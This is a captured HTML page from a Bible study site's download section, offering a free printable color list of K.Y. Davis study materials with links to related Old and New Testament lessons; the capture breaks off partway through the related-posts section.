

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kydavis.org/downloads/printable-list-of-study-materials/
body_size: 10617
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://kydavis.org/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="https://kydavis.org/wp-content/themes/customizr/assets/front/js/vendors/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Printable List of Study Materials (Color)</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kydavis.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kydavis.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kydavis.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='czr-gfonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='https://kydavis.org/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css'  href='https://kydavis.org/wp-content/plugins/easy-digital-downloads/templates/edd.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-css'  href='https://kydavis.org/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='https://kydavis.org/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.1.22' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css'  href='https://kydavis.org/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.1.22' type='text/css' media='all' />
<script type='text/javascript' src='https://kydavis.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kydavis.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kydavis.org/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"https:\/\/kydavis.org\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https:\/\/kydavis.org\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/kydavis.org\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"ebe32e6fd1"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kydavis.org/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.1.22'></script>
<link rel='https://api.w.org/' href='https://kydavis.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kydavis.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kydavis.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Precious In His Sight' href='https://kydavis.org/downloads/precious-in-his-sight/' />
<link rel='next' title='Printable List of Study Materials (Black and White)' href='https://kydavis.org/downloads/printable-list-of-study-materials-black-and-white/' />
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="https://kydavis.org/downloads/printable-list-of-study-materials/" />
<link rel='shortlink' href='https://kydavis.org/?p=324' />
<link rel="alternate" type="application/json+oembed" href="https://kydavis.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkydavis.org%2Fdownloads%2Fprintable-list-of-study-materials%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kydavis.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkydavis.org%2Fdownloads%2Fprintable-list-of-study-materials%2F&#038;format=xml" />
<meta name="generator" content="Easy Digital Downloads v2.9.9" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<style type="text/css" id="wp-custom-css">
			.entry-meta {display: none}		</style>
	<style type="text/css" id="nimble-global-options"></style></head>

  <body class="download-template-default single single-download postid-324 czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout czr-sticky-footer">
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://kydavis.org/"  title=" | Rightly dividing the Word of Truth" >
    <img src="https://kydavis.org/wp-content/uploads/2018/11/cropped-k.y.davis-materials.png" alt="Back Home" class="" width="459" height="92" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <h1 class="navbar-brand col-auto " >
  <a class="navbar-brand-sitename " href="https://kydavis.org/"  title=" | Rightly dividing the Word of Truth">
    <span></span>
  </a>
</h1>

          </div>
                </div>
    <span class="header-tagline " >
  Rightly dividing the Word of Truth</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://kydavis.org/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://kydavis.org/old-testament-studies/" class="nav__link"><span class="nav__title">Old Testament Studies</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://kydavis.org/new-testament-studies/" class="nav__link"><span class="nav__title">New Testament Studies</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://kydavis.org/topical-studies/" class="nav__link"><span class="nav__title">Topical Studies</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://kydavis.org/checkout/" class="nav__link"><span class="nav__title">Download</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://kydavis.org/"  title=" | Rightly dividing the Word of Truth" >
    <img src="https://kydavis.org/wp-content/uploads/2018/11/cropped-k.y.davis-materials.png" alt="Back Home" class="" width="459" height="92" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
            <div class="branding-aside col-auto">
              <h1 class="navbar-brand col-auto " >
  <a class="navbar-brand-sitename " href="https://kydavis.org/"  title=" | Rightly dividing the Word of Truth">
    <span></span>
  </a>
</h1>

            </div>
            </div>
    <span class="header-tagline col col-auto" >
  Rightly dividing the Word of Truth</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
      <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container-fluid">
  <div class="search-form__container " >
  <form action="https://kydavis.org/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6971176a76c9c" id="lsearch-6971176a76c9c"><span>Search</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6971176a76c9c" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6971176a76c9c" title="Search &hellip;">
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://kydavis.org/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://kydavis.org/old-testament-studies/" class="nav__link"><span class="nav__title">Old Testament Studies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://kydavis.org/new-testament-studies/" class="nav__link"><span class="nav__title">New Testament Studies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://kydavis.org/topical-studies/" class="nav__link"><span class="nav__title">Topical Studies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://kydavis.org/checkout/" class="nav__link"><span class="nav__title">Download</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>
                                          

                                            
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://kydavis.org" title="" rel="home" class="trail-begin">Home</a></span> <span class="sep">&raquo;</span> <a href="https://kydavis.org/downloads/" title="Downloads">Downloads</a> <span class="sep">&raquo;</span> <a href="https://kydavis.org/downloads/category/new-testament/" title="New Testament">New Testament</a> <span class="sep">&raquo;</span> <span class="trail-end">Printable List of Study Materials (Color)</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <span itemscope itemtype="http://schema.org/Product">                                          <article id="post-324" class="post-324 type-download status-publish hentry download_category-new-testament download_category-old-testament download_category-topical-studies edd-download edd-download-cat-new-testament edd-download-cat-old-testament edd-download-cat-topical-studies" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://kydavis.org/downloads/category/new-testament/" title="View all posts in New Testament"> <span>New Testament</span> </a><a class="tax__link" href="https://kydavis.org/downloads/category/old-testament/" title="View all posts in Old Testament"> <span>Old Testament</span> </a><a class="tax__link" href="https://kydavis.org/downloads/category/topical-studies/" title="View all posts in Topical Studies"> <span>Topical Studies</span> </a>        </div>
        <h1 class="entry-title"><span itemprop="name">Printable List of Study Materials (Color)</span></h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">by <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://kydavis.org/author/kydavisadmin/" title="View all posts by kydavisadmin" rel="author">kydavisadmin</a></span></span></span><span class="v-separator">|</span>Published <a href="https://kydavis.org/2018/11/20/" title="7:25 am" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-20T07:25:53+00:00">November 20, 2018</time></a></span>      </div>
    </div>
  </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <div itemprop="description"><p>                                          A full color listing of all K.Y. Davis materials, includes color covers suitable for printing.</p>
	<form id="edd_purchase_324" class="edd_download_purchase_form edd_purchase_324" method="post">

			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="price" content="0.00" />
		<meta itemprop="priceCurrency" content="USD" />
	</span><div class="edd_purchase_submit_wrapper">
			<a href="#" class="edd-add-to-cart button blue edd-submit" data-nonce="1cb77ef125" data-action="edd_add_to_cart" data-download-id="324" data-variable-price="no" data-price-mode=single data-price="0.00" ><span class="edd-add-to-cart-label">Free&nbsp;&ndash;&nbsp;Order</span> <span class="edd-loading" aria-label="Loading"></span></a><input type="submit" class="edd-add-to-cart edd-no-js button blue edd-submit" name="edd_purchase_download" value="Free&nbsp;&ndash;&nbsp;Order" data-action="edd_add_to_cart" data-download-id="324" data-variable-price="no" data-price-mode=single /><a href="https://kydavis.org/checkout/" class="edd_go_to_checkout button blue edd-submit" style="display:none;">Checkout</a>
							<span class="edd-cart-ajax-alert" aria-live="assertive">
					<span class="edd-cart-added-alert" style="display: none;">
						<svg class="edd-icon edd-icon-check" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" aria-hidden="true">
							<path d="M26.11 8.844c0 .39-.157.78-.44 1.062L12.234 23.344c-.28.28-.672.438-1.062.438s-.78-.156-1.06-.438l-7.782-7.78c-.28-.282-.438-.673-.438-1.063s.156-.78.438-1.06l2.125-2.126c.28-.28.672-.438 1.062-.438s.78.156 1.062.438l4.594 4.61L21.42 5.656c.282-.28.673-.438 1.063-.438s.78.155 1.062.437l2.125 2.125c.28.28.438.672.438 1.062z"/>
						</svg>
						Added to cart					</span>
				</span>
								</div><!--end .edd_purchase_submit_wrapper-->

		<input type="hidden" name="download_id" value="324">
							<input type="hidden" name="edd_action" class="edd_action_input" value="add_to_cart">
		
		
		
	</form><!--end #edd_purchase_324-->
</div>      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article></span>                                          <section class="post-related-articles czr-carousel " >
  <header class="row flex-row">
    <h3 class="related-posts_title col">You may also like</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Previous related articles" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Next related articles" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-142_related_posts" class="col-6 grid-item czr-related-post post-142 type-download status-publish download_category-old-testament edd-download edd-download-cat-old-testament" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink to:&nbsp;1 Kings" href="https://kydavis.org/downloads/1-kings/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="6971176a7c0e7" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>

        <script type="text/javascript">
          jQuery( function($){
            $( '#6971176a7c0e7' ).animateSvg( { svg_opacity : 0.3, filter_opacity : 0.5 } );
          });
        </script>
        <img class="czr-img-placeholder" src="https://kydavis.org/wp-content/themes/customizr/assets//front/img/thumb-standard-empty.png" alt="1 Kings" data-czr-post-id="6971176a7c0e7" />  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://kydavis.org/downloads/1-kings/" title="Permalink to:&nbsp;1 Kings" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-15T04:20:36+00:00">October 15, 2018</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://kydavis.org/downloads/1-kings/" title="Permalink to 1 Kings" rel="bookmark">1 Kings</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Lessons: 16 CDs Available: 9 Includes color pictures. Updated: 2009</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-17_related_posts" class="col-6 grid-item czr-related-post post-17 type-download status-publish has-post-thumbnail download_category-old-testament download_tag-old-testament download_tag-psalms download_tag-topical download_tag-wisdom edd-download edd-download-cat-old-testament edd-download-tag-old-testament edd-download-tag-psalms edd-download-tag-topical edd-download-tag-wisdom" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink to:&nbsp;Psalms of Ascent" href="https://kydavis.org/downloads/the-psalms-of-ascent/"></a>
  <img width="510" height="510" src="https://kydavis.org/wp-content/uploads/edd/2018/11/PsalmsofAscent_Cover-510x510.png" class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" srcset="https://kydavis.org/wp-content/uploads/edd/2018/11/PsalmsofAscent_Cover-510x510.png 510w, https://kydavis.org/wp-content/uploads/edd/2018/11/PsalmsofAscent_Cover-150x150.png 150w" sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://kydavis.org/wp-content/uploads/edd/2018/11/PsalmsofAscent_Cover.png" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://kydavis.org/downloads/the-psalms-of-ascent/" title="Permalink to:&nbsp;Psalms of Ascent" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-04T03:11:32+00:00">October 4, 2018</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://kydavis.org/downloads/the-psalms-of-ascent/" title="Permalink to Psalms of Ascent" rel="bookmark">Psalms of Ascent</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>The Psalms of Ascent, or Songs of the Ascent are a specific group of Psalms that were sung by worshipers as they [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-155_related_posts" class="col-6 grid-item czr-related-post post-155 type-download status-publish download_category-old-testament edd-download edd-download-cat-old-testament" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink to:&nbsp;Judges" href="https://kydavis.org/downloads/judges/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="6971176a7fa7f" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>

        <script type="text/javascript">
          jQuery( function($){
            $( '#6971176a7fa7f' ).animateSvg( { svg_opacity : 0.3, filter_opacity : 0.5 } );
          });
        </script>
        <img class="czr-img-placeholder" src="https://kydavis.org/wp-content/themes/customizr/assets//front/img/thumb-standard-empty.png" alt="Judges" data-czr-post-id="6971176a7fa7f" />  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://kydavis.org/downloads/judges/" title="Permalink to:&nbsp;Judges" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-19T05:00:13+00:00">October 19, 2018</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://kydavis.org/downloads/judges/" title="Permalink to Judges" rel="bookmark">Judges</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Lessons: 16</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-260_related_posts" class="col-6 grid-item czr-related-post post-260 type-download status-publish download_category-topical-studies edd-download edd-download-cat-topical-studies" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink to:&nbsp;Sermon on the Mount" href="https://kydavis.org/downloads/sermon-on-the-mount/"></a>
